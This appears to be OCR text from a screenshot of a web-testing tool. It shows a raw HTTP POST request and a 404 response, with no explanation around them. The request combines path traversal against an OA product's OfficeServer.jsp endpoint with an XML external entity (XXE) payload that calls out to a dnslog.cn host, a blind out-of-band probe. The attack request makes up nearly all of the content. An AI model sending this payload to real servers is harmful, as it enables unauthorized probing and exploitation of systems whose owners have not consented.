 Request
数据包扫描
热加载
URL
1 POST /defaultroot/iWebOfficeSign/OfficeServer.jsp/../../
TeleConferenceService HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Cookie: OASESSIONID=C4E77E72F651349C973FDCE10DA463C3
8 Pragma: no-cache
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
11
12 <?xml version="1.0" encoding="UTF-8" ?>
13 <!DOCTYPE ANY [
14 <!ENTITY xxe SYSTEM "http://fep6kf.dnslog.cn" >]>
15 <value>&xxe;</value>
Response
5276ms
0字节
详情
1 HTTP/1.1 404 Not Found
2 Date: Mon, 05 Sep 2022 05:50:06 GMT
3 Server:
4
5